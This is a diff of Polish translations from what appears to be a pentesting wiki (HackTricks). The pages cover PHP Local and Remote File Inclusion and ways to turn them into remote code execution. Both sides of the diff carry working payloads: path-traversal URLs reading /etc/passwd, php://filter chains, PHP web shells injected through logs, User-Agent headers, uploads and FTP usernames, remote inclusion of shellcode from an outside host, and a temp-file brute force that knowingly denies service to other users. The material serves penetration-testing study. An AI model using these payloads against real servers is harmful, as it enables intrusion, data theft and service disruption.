**Remote File Inclusion (RFI):** Plik jest ładowany z zdalnego serwera (Najlepiej: Możesz napisać kod, a serwer go wykona). W php jest to **wyłączone** domyślnie (**allow_url_include**).\
|
||||
**Local File Inclusion (LFI):** Serwer ładuje lokalny plik.
|
||||
**Zdalne włączenie pliku (RFI):** Plik jest ładowany z zdalnego serwera (Najlepiej: Możesz napisać kod, a serwer go wykona). W php jest to **wyłączone** domyślnie (**allow_url_include**).\
|
||||
**Lokalne włączenie pliku (LFI):** Serwer ładuje lokalny plik.
|
||||
|
||||
Luka występuje, gdy użytkownik może w jakiś sposób kontrolować plik, który ma być załadowany przez serwer.
|
||||
|
||||
Vulnerable **PHP functions**: require, require_once, include, include_once
|
||||
Vulnerable **funkcje PHP**: require, require_once, include, include_once
|
||||
|
||||
Interesujące narzędzie do wykorzystania tej luki: [https://github.com/kurobeats/fimap](https://github.com/kurobeats/fimap)
|
||||
|
||||
## Blind - Interesting - LFI2RCE files
|
||||
## Blind - Interesujące - LFI2RCE files
|
||||
```python
|
||||
wfuzz -c -w ./lfi2.txt --hw 0 http://10.10.10.10/nav.php?page=../../../../../../../FUZZ
|
||||
```
|
||||
@ -45,7 +45,7 @@ Sprawdź listę LFI dla linux.
|
||||
|
||||
## Podstawowe LFI i obejścia
|
||||
|
||||
Wszystkie przykłady dotyczą Local File Inclusion, ale mogą być również stosowane do Remote File Inclusion (strona=[http://myserver.com/phpshellcode.txt\\](<http://myserver.com/phpshellcode.txt)/>).
|
||||
Wszystkie przykłady dotyczą Local File Inclusion, ale mogą być również zastosowane do Remote File Inclusion (strona=[http://myserver.com/phpshellcode.txt\\](<http://myserver.com/phpshellcode.txt)/>).
|
||||
```
|
||||
http://example.com/index.php?page=../../../etc/passwd
|
||||
```
|
||||
@ -82,16 +82,16 @@ http://example.com/index.php?page=utils/scripts/../../../../../etc/passwd
|
||||
|
||||
System plików serwera można badać rekurencyjnie, aby zidentyfikować katalogi, a nie tylko pliki, stosując określone techniki. Proces ten polega na określeniu głębokości katalogu i sprawdzeniu istnienia konkretnych folderów. Poniżej znajduje się szczegółowa metoda, aby to osiągnąć:
|
||||
|
||||
1. **Określenie głębokości katalogu:** Ustal głębokość swojego bieżącego katalogu, skutecznie pobierając plik `/etc/passwd` (dotyczy to serwerów opartych na Linuksie). Przykładowy adres URL może być skonstruowany w następujący sposób, wskazując głębokość równą trzem:
|
||||
1. **Określenie głębokości katalogu:** Ustal głębokość swojego bieżącego katalogu, skutecznie pobierając plik `/etc/passwd` (dotyczy to serwerów opartych na Linuksie). Przykładowy adres URL może być skonstruowany w następujący sposób, wskazując na głębokość trzy:
|
||||
```bash
|
||||
http://example.com/index.php?page=../../../etc/passwd # depth of 3
|
||||
```
|
||||
2. **Skanowanie folderów:** Dołącz nazwę podejrzanego folderu (np. `private`) do URL, a następnie wróć do `/etc/passwd`. Dodatkowy poziom katalogu wymaga zwiększenia głębokości o jeden:
|
||||
2. **Skanowanie folderów:** Dołącz nazwę podejrzanego folderu (np. `private`) do URL, a następnie przejdź z powrotem do `/etc/passwd`. Dodatkowy poziom katalogu wymaga zwiększenia głębokości o jeden:
|
||||
```bash
|
||||
http://example.com/index.php?page=private/../../../../etc/passwd # depth of 3+1=4
|
||||
```
|
||||
3. **Interpretacja wyników:** Odpowiedź serwera wskazuje, czy folder istnieje:
|
||||
- **Błąd / Brak wyjścia:** Folder `private` prawdopodobnie nie istnieje w określonej lokalizacji.
|
||||
- **Błąd / Brak wyniku:** Folder `private` prawdopodobnie nie istnieje w określonej lokalizacji.
|
||||
- **Zawartość `/etc/passwd`:** Obecność folderu `private` jest potwierdzona.
|
||||
4. **Rekurencyjna eksploracja:** Odkryte foldery można dalej badać pod kątem podkatalogów lub plików, używając tej samej techniki lub tradycyjnych metod Local File Inclusion (LFI).
|
||||
|
||||
@ -101,7 +101,7 @@ http://example.com/index.php?page=../../../var/www/private/../../../etc/passwd
|
||||
```
|
||||
### **Technika Truncacji Ścieżki**
|
||||
|
||||
Truncacja ścieżki to metoda stosowana do manipulacji ścieżkami plików w aplikacjach internetowych. Często jest używana do uzyskiwania dostępu do zastrzeżonych plików poprzez obejście pewnych środków bezpieczeństwa, które dodają dodatkowe znaki na końcu ścieżek plików. Celem jest stworzenie ścieżki pliku, która, po zmianie przez środek bezpieczeństwa, nadal wskazuje na pożądany plik.
|
||||
Truncacja ścieżki to metoda stosowana do manipulacji ścieżkami plików w aplikacjach internetowych. Często jest używana do uzyskiwania dostępu do zastrzeżonych plików poprzez obejście pewnych środków bezpieczeństwa, które dodają dodatkowe znaki na końcu ścieżek plików. Celem jest skonstruowanie ścieżki pliku, która, po zmianie przez środek bezpieczeństwa, nadal wskazuje na pożądany plik.
|
||||
|
||||
W PHP różne reprezentacje ścieżki pliku mogą być uważane za równoważne z powodu natury systemu plików. Na przykład:
|
||||
|
||||
@ -162,7 +162,7 @@ W Pythonie w kodzie takim jak ten:
|
||||
# file_name is controlled by a user
|
||||
os.path.join(os.getcwd(), "public", file_name)
|
||||
```
|
||||
Jeśli użytkownik przekaże **absolutną ścieżkę** do **`file_name`**, **poprzednia ścieżka zostanie po prostu usunięta**:
|
||||
Jeśli użytkownik przekaże **ścieżkę absolutną** do **`file_name`**, **poprzednia ścieżka jest po prostu usuwana**:
|
||||
```python
|
||||
os.path.join(os.getcwd(), "public", "/etc/passwd")
|
||||
'/etc/passwd'
|
||||
@ -173,11 +173,11 @@ To jest zamierzona funkcjonalność zgodnie z [dokumentacją](https://docs.pytho
|
||||
|
||||
## Java Lista Katalogów
|
||||
|
||||
Wygląda na to, że jeśli masz Path Traversal w Javie i **prosisz o katalog** zamiast pliku, **zwracana jest lista katalogu**. To nie zdarzy się w innych językach (o ile mi wiadomo).
|
||||
Wygląda na to, że jeśli masz Path Traversal w Javie i **prosisz o katalog** zamiast pliku, **zwracana jest lista katalogu**. To nie będzie miało miejsca w innych językach (o ile mi wiadomo).
|
||||
|
||||
## 25 najważniejszych parametrów
|
||||
|
||||
Oto lista 25 najważniejszych parametrów, które mogą być podatne na lokalne włączenie pliku (LFI) (z [link](https://twitter.com/trbughunters/status/1279768631845494787)):
|
||||
Oto lista 25 najważniejszych parametrów, które mogą być podatne na lokalne luki w włączeniu plików (LFI) (z [link](https://twitter.com/trbughunters/status/1279768631845494787)):
|
||||
```
|
||||
?cat={payload}
|
||||
?dir={payload}
|
||||
@ -225,7 +225,7 @@ Filtry PHP pozwalają na podstawowe **operacje modyfikacji danych** przed ich od
|
||||
- `convert.iconv.*` : Przekształca do innego kodowania (`convert.iconv.<input_enc>.<output_enc>`). Aby uzyskać **listę wszystkich obsługiwanych kodowań**, uruchom w konsoli: `iconv -l`
|
||||
|
||||
> [!WARNING]
|
||||
> Nadużywając filtru konwersji `convert.iconv.*`, możesz **generować dowolny tekst**, co może być przydatne do pisania dowolnego tekstu lub do stworzenia funkcji, która przetwarza dowolny tekst. Więcej informacji znajdziesz w [**LFI2RCE za pomocą filtrów PHP**](lfi2rce-via-php-filters.md).
|
||||
> Nadużywając filtru konwersji `convert.iconv.*`, możesz **generować dowolny tekst**, co może być przydatne do pisania dowolnego tekstu lub do stworzenia funkcji, która włącza proces dowolnego tekstu. Więcej informacji znajdziesz w [**LFI2RCE za pomocą filtrów php**](lfi2rce-via-php-filters.md).
|
||||
|
||||
- [Filtry kompresji](https://www.php.net/manual/en/filters.compression.php)
|
||||
- `zlib.deflate`: Kompresuje zawartość (przydatne, jeśli eksfiltrujesz dużo informacji)
|
||||
@ -234,7 +234,7 @@ Filtry PHP pozwalają na podstawowe **operacje modyfikacji danych** przed ich od
|
||||
- `mcrypt.*` : Przestarzałe
|
||||
- `mdecrypt.*` : Przestarzałe
|
||||
- Inne filtry
|
||||
- Uruchamiając w PHP `var_dump(stream_get_filters());`, możesz znaleźć kilka **nieoczekiwanych filtrów**:
|
||||
- Uruchamiając w php `var_dump(stream_get_filters());`, możesz znaleźć kilka **nieoczekiwanych filtrów**:
|
||||
- `consumed`
|
||||
- `dechunk`: odwraca kodowanie HTTP chunked
|
||||
- `convert.*`
|
||||
@ -267,27 +267,27 @@ readfile('php://filter/zlib.inflate/resource=test.deflated'); #To decompress the
|
||||
> [!WARNING]
|
||||
> Część "php://filter" jest nieczuła na wielkość liter
|
||||
|
||||
### Używanie filtrów php jako oracle do odczytu dowolnych plików
|
||||
### Używanie filtrów php jako orakula do odczytu dowolnych plików
|
||||
|
||||
[**W tym poście**](https://www.synacktiv.com/publications/php-filter-chains-file-read-from-error-based-oracle) zaproponowano technikę odczytu lokalnego pliku bez zwracania wyniku z serwera. Technika ta opiera się na **boolean exfiltration pliku (znak po znaku) przy użyciu filtrów php** jako oracle. Dzieje się tak, ponieważ filtry php mogą być używane do powiększenia tekstu na tyle, aby php zgłosił wyjątek.
|
||||
[**W tym poście**](https://www.synacktiv.com/publications/php-filter-chains-file-read-from-error-based-oracle) zaproponowano technikę odczytu lokalnego pliku bez zwracania wyniku z serwera. Technika ta opiera się na **boole'owskiej eksfiltracji pliku (znak po znaku) przy użyciu filtrów php** jako orakula. Dzieje się tak, ponieważ filtry php mogą być używane do powiększenia tekstu na tyle, aby php zgłosił wyjątek.
|
||||
|
||||
W oryginalnym poście można znaleźć szczegółowe wyjaśnienie techniki, ale oto szybkie podsumowanie:
|
||||
|
||||
- Użyj kodeka **`UCS-4LE`**, aby pozostawić wiodący znak tekstu na początku i sprawić, że rozmiar ciągu wzrośnie wykładniczo.
|
||||
- To będzie używane do generowania **tekstu tak dużego, gdy początkowa litera jest poprawnie odgadnięta**, że php wywoła **błąd**.
|
||||
- Filtr **dechunk** **usunie wszystko, jeśli pierwszy znak nie jest szesnastkowy**, więc możemy wiedzieć, czy pierwszy znak jest szesnastkowy.
|
||||
- To, w połączeniu z poprzednim (i innymi filtrami w zależności od odgadniętej litery), pozwoli nam odgadnąć literę na początku tekstu, widząc, kiedy wykonujemy wystarczająco dużo transformacji, aby nie była znakiem szesnastkowym. Ponieważ jeśli jest szesnastkowy, dechunk go nie usunie, a początkowa bomba spowoduje błąd php.
|
||||
- To, w połączeniu z poprzednim (i innymi filtrami w zależności od odgadniętej litery), pozwoli nam odgadnąć literę na początku tekstu, widząc, kiedy wykonujemy wystarczająco dużo transformacji, aby przestała być znakiem szesnastkowym. Ponieważ jeśli jest szesnastkowy, dechunk go nie usunie, a początkowa bomba spowoduje błąd php.
|
||||
- Kodek **convert.iconv.UNICODE.CP930** przekształca każdą literę w następną (więc po tym kodeku: a -> b). To pozwala nam odkryć, czy pierwsza litera to `a`, na przykład, ponieważ jeśli zastosujemy 6 z tego kodeka a->b->c->d->e->f->g, litera nie jest już znakiem szesnastkowym, dlatego dechunk jej nie usunął, a błąd php jest wywoływany, ponieważ mnoży się z początkową bombą.
|
||||
- Używając innych transformacji, takich jak **rot13** na początku, możliwe jest wycieknięcie innych znaków, takich jak n, o, p, q, r (i inne kodeki mogą być używane do przesuwania innych liter do zakresu szesnastkowego).
|
||||
- Gdy początkowy znak jest liczbą, należy go zakodować w base64 i wyciekować 2 pierwsze litery, aby wyciekła liczba.
|
||||
- Ostatecznym problemem jest zobaczenie **jak wyciekować więcej niż początkowa litera**. Używając filtrów pamięci w kolejności, takich jak **convert.iconv.UTF16.UTF-16BE, convert.iconv.UCS-4.UCS-4LE, convert.iconv.UCS-4.UCS-4LE**, możliwe jest zmienienie kolejności znaków i uzyskanie na pierwszej pozycji innych liter tekstu.
|
||||
- Ostatecznym problemem jest zobaczenie **jak wyciekować więcej niż początkowa litera**. Używając filtrów pamięci w porządku, takich jak **convert.iconv.UTF16.UTF-16BE, convert.iconv.UCS-4.UCS-4LE, convert.iconv.UCS-4.UCS-4LE**, możliwe jest zmienienie kolejności znaków i uzyskanie na pierwszej pozycji innych liter tekstu.
|
||||
- A aby móc uzyskać **dalsze dane**, pomysł polega na **generowaniu 2 bajtów danych śmieciowych na początku** przy użyciu **convert.iconv.UTF16.UTF16**, zastosowaniu **UCS-4LE**, aby **pivotować z następnymi 2 bajtami**, i **usunąć dane aż do danych śmieciowych** (to usunie pierwsze 2 bajty początkowego tekstu). Kontynuuj to, aż osiągniesz pożądany bit do wycieku.
|
||||
|
||||
W poście wyciekło również narzędzie do automatycznego wykonania tego: [php_filters_chain_oracle_exploit](https://github.com/synacktiv/php_filter_chains_oracle_exploit).
|
||||
|
||||
### php://fd
|
||||
|
||||
Ten wrapper pozwala na dostęp do deskryptorów plików, które proces ma otwarte. Potencjalnie przydatne do wycieknięcia zawartości otwartych plików:
|
||||
Ten wrapper pozwala na dostęp do deskryptorów plików, które proces ma otwarte. Potencjalnie przydatne do eksfiltracji zawartości otwartych plików:
|
||||
```php
|
||||
echo file_get_contents("php://fd/3");
|
||||
$myfile = fopen("/etc/passwd", "r");
|
||||
@ -366,7 +366,7 @@ phar-deserialization.md
|
||||
|
||||
### CVE-2024-2961
|
||||
|
||||
Można było nadużyć **dowolnego pliku odczytywanego z PHP, który obsługuje filtry php**, aby uzyskać RCE. Szczegółowy opis można [**znaleźć w tym poście**](https://www.ambionics.io/blog/iconv-cve-2024-2961-p1)**.**\
|
||||
Można było nadużyć **dowolnego pliku odczytywanego z PHP, który obsługuje filtry PHP**, aby uzyskać RCE. Szczegółowy opis można [**znaleźć w tym poście**](https://www.ambionics.io/blog/iconv-cve-2024-2961-p1)**.**\
|
||||
Bardzo szybkie podsumowanie: nadużyto **przepełnienia o 3 bajty** w stercie PHP, aby **zmienić łańcuch wolnych kawałków** o określonym rozmiarze, aby móc **zapisać cokolwiek w dowolnym adresie**, więc dodano hook do wywołania **`system`**.\
|
||||
Można było alokować kawałki o określonych rozmiarach, nadużywając więcej filtrów PHP.
|
||||
|
||||
@ -383,9 +383,9 @@ Sprawdź więcej możliwych [**protokołów do uwzględnienia tutaj**](https://w
|
||||
- [ssh2://](https://www.php.net/manual/en/wrappers.ssh2.php) — Secure Shell 2
|
||||
- [ogg://](https://www.php.net/manual/en/wrappers.audio.php) — Strumienie audio (Nieprzydatne do odczytu dowolnych plików)
|
||||
|
||||
## LFI przez 'assert' PHP
|
||||
## LFI za pomocą 'assert' PHP
|
||||
|
||||
Ryzyko Local File Inclusion (LFI) w PHP jest szczególnie wysokie w przypadku funkcji 'assert', która może wykonywać kod w ramach ciągów. Jest to szczególnie problematyczne, jeśli dane wejściowe zawierają znaki przechodzenia przez katalogi, takie jak "..", które są sprawdzane, ale nie są odpowiednio oczyszczane.
|
||||
Ryzyko Local File Inclusion (LFI) w PHP jest szczególnie wysokie w przypadku funkcji 'assert', która może wykonywać kod w ramach ciągów. Jest to szczególnie problematyczne, jeśli dane wejściowe zawierające znaki przechodzenia przez katalogi, takie jak "..", są sprawdzane, ale nie są odpowiednio oczyszczane.
|
||||
|
||||
Na przykład, kod PHP może być zaprojektowany w celu zapobiegania przechodzeniu przez katalogi w ten sposób:
|
||||
```bash
|
||||
@ -406,7 +406,7 @@ Ważne jest, aby **zakodować te ładunki URL**.
|
||||
> [!WARNING]
|
||||
> Ta technika jest istotna w przypadkach, gdy **kontrolujesz** **ścieżkę pliku** funkcji **PHP**, która **uzyskuje dostęp do pliku**, ale nie zobaczysz zawartości pliku (jak proste wywołanie **`file()`**), ale zawartość nie jest wyświetlana.
|
||||
|
||||
W [**tym niesamowitym poście**](https://www.synacktiv.com/en/publications/php-filter-chains-file-read-from-error-based-oracle.html) wyjaśniono, jak można nadużyć ślepego przejścia przez ścieżkę za pomocą filtra PHP, aby **wyekstrahować zawartość pliku za pomocą orakla błędów**.
|
||||
W [**tym niesamowitym poście**](https://www.synacktiv.com/en/publications/php-filter-chains-file-read-from-error-based-oracle.html) wyjaśniono, jak można nadużyć ślepego przejścia przez ścieżkę za pomocą filtra PHP, aby **wyekstrahować zawartość pliku za pomocą błędnego orakula**.
|
||||
|
||||
Podsumowując, technika polega na użyciu **kodowania "UCS-4LE"**, aby zawartość pliku była tak **duża**, że **funkcja PHP otwierająca** plik spowoduje **błąd**.
|
||||
|
||||
@ -424,14 +424,14 @@ Wyjaśnione wcześniej, [**śledź ten link**](./#remote-file-inclusion).
|
||||
|
||||
### Poprzez plik dziennika Apache/Nginx
|
||||
|
||||
Jeśli serwer Apache lub Nginx jest **podatny na LFI**, wewnątrz funkcji include możesz spróbować uzyskać dostęp do **`/var/log/apache2/access.log` lub `/var/log/nginx/access.log`**, ustawiając w **user agent** lub w **parametrze GET** powłokę PHP, taką jak **`<?php system($_GET['c']); ?>`** i dołączyć ten plik.
|
||||
Jeśli serwer Apache lub Nginx jest **podatny na LFI**, wewnątrz funkcji include możesz spróbować uzyskać dostęp do **`/var/log/apache2/access.log` lub `/var/log/nginx/access.log`**, ustawiając w **user agent** lub w **parametrze GET** powłokę php, taką jak **`<?php system($_GET['c']); ?>`** i dołączyć ten plik.
|
||||
|
||||
> [!WARNING]
|
||||
> Zauważ, że **jeśli używasz podwójnych cudzysłowów** dla powłoki zamiast **pojedynczych cudzysłowów**, podwójne cudzysłowy zostaną zmodyfikowane na ciąg "_**quote;**_", **PHP zgłosi błąd** w tym miejscu i **nic innego nie zostanie wykonane**.
|
||||
>
|
||||
> Upewnij się również, że **poprawnie zapisujesz ładunek**, w przeciwnym razie PHP zgłosi błąd za każdym razem, gdy spróbuje załadować plik dziennika i nie będziesz miał drugiej szansy.
|
||||
|
||||
Można to również zrobić w innych dziennikach, ale **bądź ostrożny**, kod wewnątrz dzienników może być zakodowany URL i to może zniszczyć powłokę. Nagłówek **autoryzacji "basic"** zawiera "user:password" w Base64 i jest dekodowany wewnątrz dzienników. PHPShell może być wstawiony w tym nagłówku.\
|
||||
Można to również zrobić w innych dziennikach, ale **bądź ostrożny**, kod wewnątrz dzienników może być zakodowany URL i to może zniszczyć powłokę. Nagłówek **autoryzacji "basic"** zawiera "user:password" w Base64 i jest dekodowany wewnątrz dzienników. PHPShell można wstawić do tego nagłówka.\
|
||||
Inne możliwe ścieżki dzienników:
|
||||
```python
|
||||
/var/log/apache2/access.log
|
||||
@ -464,7 +464,7 @@ User-Agent: <?=phpinfo(); ?>
|
||||
```
|
||||
### Via upload
|
||||
|
||||
Jeśli możesz przesłać plik, po prostu wstrzyknij ładunek powłoki w nim (np: `<?php system($_GET['c']); ?>`).
|
||||
Jeśli możesz przesłać plik, po prostu wstrzyknij ładunek powłoki w nim (np. `<?php system($_GET['c']); ?>`).
|
||||
```
|
||||
http://example.com/index.php?page=path/to/uploaded/file.png
|
||||
```
|
||||
@ -504,7 +504,7 @@ Jeśli ssh jest aktywne, sprawdź, który użytkownik jest używany (/proc/self/
|
||||
|
||||
Logi dla serwera FTP vsftpd znajdują się w _**/var/log/vsftpd.log**_. W scenariuszu, w którym istnieje luka Local File Inclusion (LFI) i możliwy jest dostęp do wystawionego serwera vsftpd, można rozważyć następujące kroki:
|
||||
|
||||
1. Wstrzyknij ładunek PHP w pole nazwy użytkownika podczas procesu logowania.
|
||||
1. Wstrzyknij ładunek PHP do pola nazwy użytkownika podczas procesu logowania.
|
||||
2. Po wstrzyknięciu, wykorzystaj LFI, aby pobrać logi serwera z _**/var/log/vsftpd.log**_.
|
||||
|
||||
### Via php base64 filter (using base64)
|
||||
@ -517,7 +517,7 @@ NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"
|
||||
```
|
||||
### Via php filters (no file needed)
|
||||
|
||||
Ten [**artykuł**](https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d) wyjaśnia, że możesz użyć **filtrów php do generowania dowolnej zawartości** jako wyjścia. Co zasadniczo oznacza, że możesz **generować dowolny kod php** do włączenia **bez potrzeby zapisywania** go w pliku.
|
||||
Ten [**artykuł**](https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d) wyjaśnia, że możesz użyć **filtrów php do generowania dowolnej treści** jako wyjścia. Co zasadniczo oznacza, że możesz **generować dowolny kod php** do włączenia **bez potrzeby zapisywania** go w pliku.
|
||||
|
||||
{{#ref}}
|
||||
lfi2rce-via-php-filters.md
|
||||
@ -541,7 +541,7 @@ lfi2rce-via-nginx-temp-files.md
|
||||
|
||||
### Via PHP_SESSION_UPLOAD_PROGRESS
|
||||
|
||||
Jeśli znalazłeś **Local File Inclusion**, nawet jeśli **nie masz sesji** i `session.auto_start` jest `Off`. Jeśli dostarczysz **`PHP_SESSION_UPLOAD_PROGRESS`** w **danych POST multipart**, PHP **włączy sesję dla Ciebie**. Możesz to wykorzystać, aby uzyskać RCE:
|
||||
Jeśli znalazłeś **Local File Inclusion**, nawet jeśli **nie masz sesji** i `session.auto_start` jest `Off`. Jeśli dostarczysz **`PHP_SESSION_UPLOAD_PROGRESS`** w **danych POST multipart**, PHP **włączy sesję dla ciebie**. Możesz to wykorzystać, aby uzyskać RCE:
|
||||
|
||||
{{#ref}}
|
||||
via-php_session_upload_progress.md
|
||||
@ -557,7 +557,7 @@ lfi2rce-via-temp-file-uploads.md
|
||||
|
||||
### Via `pearcmd.php` + URL args
|
||||
|
||||
Jak [**wyjaśniono w tym poście**](https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html#0x06-pearcmdphp), skrypt `/usr/local/lib/phppearcmd.php` istnieje domyślnie w obrazach dockera php. Co więcej, możliwe jest przekazywanie argumentów do skryptu za pomocą URL, ponieważ wskazano, że jeśli parametr URL nie ma `=`, powinien być użyty jako argument.
|
||||
Jak [**wyjaśniono w tym poście**](https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html#0x06-pearcmdphp), skrypt `/usr/local/lib/phppearcmd.php` istnieje domyślnie w obrazach docker php. Co więcej, możliwe jest przekazywanie argumentów do skryptu za pomocą URL, ponieważ wskazano, że jeśli parametr URL nie ma `=`, powinien być użyty jako argument.
|
||||
|
||||
Następujące żądanie tworzy plik w `/tmp/hello.php` z zawartością `<?=phpinfo()?>`:
|
||||
```bash
|
||||
|
||||
@ -1,10 +1,10 @@
|
||||
# LFI2RCE Via compress.zlib + PHP_STREAM_PREFER_STUDIO + Path Disclosure
|
||||
# LFI2RCE Via compress.zlib + PHP_STREAM_PREFER_STDIO + Path Disclosure
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### `compress.zlib://` i `PHP_STREAM_PREFER_STDIO`
|
||||
|
||||
Plik otwarty za pomocą protokołu `compress.zlib://` z flagą `PHP_STREAM_PREFER_STDIO` może kontynuować zapisywanie danych, które przychodzą do połączenia później do tego samego pliku.
|
||||
Plik otwarty za pomocą protokołu `compress.zlib://` z flagą `PHP_STREAM_PREFER_STDIO` może kontynuować zapisywanie danych, które przychodzą do połączenia później, do tego samego pliku.
|
||||
|
||||
To oznacza, że wywołanie takie jak:
|
||||
```php
|
||||
|
||||
@ -33,15 +33,15 @@ W tej technice **musimy tylko kontrolować względną ścieżkę**. Jeśli uda n
|
||||
|
||||
**Główne problemy** tej techniki to:
|
||||
|
||||
- Potrzebujesz, aby konkretny plik(y) były obecne (może być ich więcej)
|
||||
- Potrzebujesz, aby konkretne plik(i) były obecne (może być ich więcej)
|
||||
- **Szaleńska** ilość potencjalnych nazw plików: **56800235584**
|
||||
- Jeśli serwer **nie używa cyfr**, całkowita potencjalna ilość wynosi: **19770609664**
|
||||
- Domyślnie **tylko 20 plików** może być przesłanych w **jednym żądaniu**.
|
||||
- **Maksymalna liczba równoległych pracowników** używanego serwera.
|
||||
- Ten limit w połączeniu z poprzednimi może sprawić, że atak będzie trwał zbyt długo
|
||||
- **Limit czasu dla żądania PHP**. Idealnie powinien być wieczny lub powinien zabić proces PHP bez usuwania tymczasowo przesłanych plików, w przeciwnym razie będzie to również problem
|
||||
- **Limit czasu dla żądania PHP**. Idealnie powinien być wieczny lub powinien zabić proces PHP bez usuwania przesłanych plików tymczasowych, w przeciwnym razie będzie to również problem
|
||||
|
||||
Więc, jak możesz **sprawić, by include PHP nigdy się nie kończyło**? Po prostu przez dołączenie pliku **`/sys/kernel/security/apparmor/revision`** (**niestety niedostępny w kontenerach Docker...**).
|
||||
Jak więc możesz **sprawić, by include PHP nigdy się nie kończyło**? Po prostu przez dołączenie pliku **`/sys/kernel/security/apparmor/revision`** (**niestety niedostępny w kontenerach Docker...**).
|
||||
|
||||
Spróbuj to, po prostu wywołując:
|
||||
```bash
|
||||
@ -65,14 +65,14 @@ Zróbmy trochę matematyki:
|
||||
> [!WARNING]
|
||||
> Zauważ, że w poprzednim przykładzie **całkowicie DoSujemy innych klientów**!
|
||||
|
||||
Jeśli serwer Apache jest ulepszony i moglibyśmy nadużywać **4000 połączeń** (w połowie drogi do maksymalnej liczby). Moglibyśmy stworzyć `3999*20 = 79980` **plików** a **liczba** zostałaby **zmniejszona** do około **19.7h** lub **6.9h** (10h, 3.5h 50% szans).
|
||||
Jeśli serwer Apache jest ulepszony i moglibyśmy nadużywać **4000 połączeń** (w połowie drogi do maksymalnej liczby). Moglibyśmy stworzyć `3999*20 = 79980` **plików** a **liczba** byłaby **zmniejszona** do około **19.7h** lub **6.9h** (10h, 3.5h 50% szans).
|
||||
|
||||
## PHP-FMP
|
||||
|
||||
Jeśli zamiast używać regularnego modułu php dla apache do uruchamiania skryptów PHP, **strona internetowa używa** **PHP-FMP** (to poprawia wydajność strony internetowej, więc jest powszechnie spotykane), można zrobić coś innego, aby poprawić tę technikę.
|
||||
|
||||
PHP-FMP pozwala na **konfigurację** **parametru** **`request_terminate_timeout`** w **`/etc/php/<php-version>/fpm/pool.d/www.conf`**.\
|
||||
Ten parametr wskazuje maksymalną liczbę sekund **kiedy** **żądanie do PHP musi zakończyć się** (domyślnie nieskończoność, ale **30s, jeśli parametr jest odkomentowany**). Gdy żądanie jest przetwarzane przez PHP przez wskazaną liczbę sekund, jest **zabijane**. Oznacza to, że jeśli żądanie przesyłało pliki tymczasowe, ponieważ **przetwarzanie php zostało zatrzymane**, te **pliki nie zostaną usunięte**. Dlatego, jeśli możesz sprawić, aby żądanie trwało ten czas, możesz **wygenerować tysiące plików tymczasowych**, które nie zostaną usunięte, co **przyspieszy proces ich znajdowania** i zmniejsza prawdopodobieństwo DoS dla platformy poprzez wykorzystanie wszystkich połączeń.
|
||||
Ten parametr wskazuje maksymalną liczbę sekund **kiedy** **żądanie do PHP musi zakończyć się** (domyślnie nieskończoność, ale **30s, jeśli parametr jest odkomentowany**). Gdy żądanie jest przetwarzane przez PHP przez wskazaną liczbę sekund, jest **zabijane**. Oznacza to, że jeśli żądanie przesyłało pliki tymczasowe, ponieważ **przetwarzanie php zostało zatrzymane**, te **pliki nie zostaną usunięte**. Dlatego, jeśli możesz sprawić, aby żądanie trwało ten czas, możesz **generować tysiące plików tymczasowych**, które nie zostaną usunięte, co **przyspieszy proces ich znajdowania** i zmniejsza prawdopodobieństwo DoS dla platformy poprzez wykorzystanie wszystkich połączeń.
|
||||
|
||||
Aby **unikać DoS**, załóżmy, że **atakujący będzie używał tylko 100 połączeń** jednocześnie, a maksymalny czas przetwarzania php przez **php-fmp** (`request_terminate_timeout`**)** wynosi **30s**. Dlatego liczba **plików tymczasowych**, które mogą być generowane **na sekundę** wynosi `100*20/30 = 66.67`.
|
||||
|
||||
@ -81,9 +81,9 @@ Następnie, aby wygenerować **10000 plików**, atakujący potrzebowałby: **`10
|
||||
Następnie atakujący mógłby użyć tych **100 połączeń** do przeprowadzenia **brute-force**. \*\*\*\* Zakładając prędkość 300 req/s, czas potrzebny do wykorzystania tego jest następujący:
|
||||
|
||||
- 56800235584 / 10000 / 300 / 3600 \~= **5.25 godzin** (50% szans w 2.63h)
|
||||
- (z 100000 plików) 56800235584 / 100000 / 300 / 3600 \~= **0.525 godzin** (50% szans w 0.263h)
|
||||
- (z 100000 plikami) 56800235584 / 100000 / 300 / 3600 \~= **0.525 godzin** (50% szans w 0.263h)
|
||||
|
||||
Tak, możliwe jest wygenerowanie 100000 plików tymczasowych na instancji EC2 średniej wielkości:
|
||||
Tak, możliwe jest wygenerowanie 100000 plików tymczasowych na instancji średniej wielkości EC2:
|
||||
|
||||
<figure><img src="../../images/image (240).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# LFI2RCE za pomocą plików tymczasowych Nginx
|
||||
# LFI2RCE za pomocą tymczasowych plików Nginx
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -22,11 +22,11 @@ Pętla do generowania dowolnej treści to:
|
||||
5. zdekoduj base64, aby uzyskać nasz kod php
|
||||
|
||||
> [!WARNING]
|
||||
> **Includes** zazwyczaj robią rzeczy takie jak **dodawanie ".php" na końcu** pliku, co może utrudnić wykorzystanie tego, ponieważ musisz znaleźć plik .php z treścią, która nie zniszczy exploita... lub **możesz po prostu użyć `php://temp` jako zasobu**, ponieważ może **mieć cokolwiek dodane do nazwy** (np. +".php") i nadal pozwoli to na działanie exploita!
|
||||
> **Includes** zazwyczaj robią coś takiego jak **dodawanie ".php" na końcu** pliku, co może utrudnić wykorzystanie tego, ponieważ musisz znaleźć plik .php z treścią, która nie zniszczy exploita... lub **możesz po prostu użyć `php://temp` jako zasobu**, ponieważ może **mieć cokolwiek dodane do nazwy** (np. +".php") i nadal pozwoli to na działanie exploita!
|
||||
|
||||
## Jak dodać również sufiksy do wynikowych danych
|
||||
|
||||
[**Ten artykuł wyjaśnia**](https://www.ambionics.io/blog/wrapwrap-php-filters-suffix) jak nadal możesz nadużywać filtrów PHP, aby dodać sufiksy do wynikowego ciągu. To jest świetne, jeśli potrzebujesz, aby wyjście miało jakiś specyficzny format (jak json lub może dodanie jakichś bajtów magicznych PNG)
|
||||
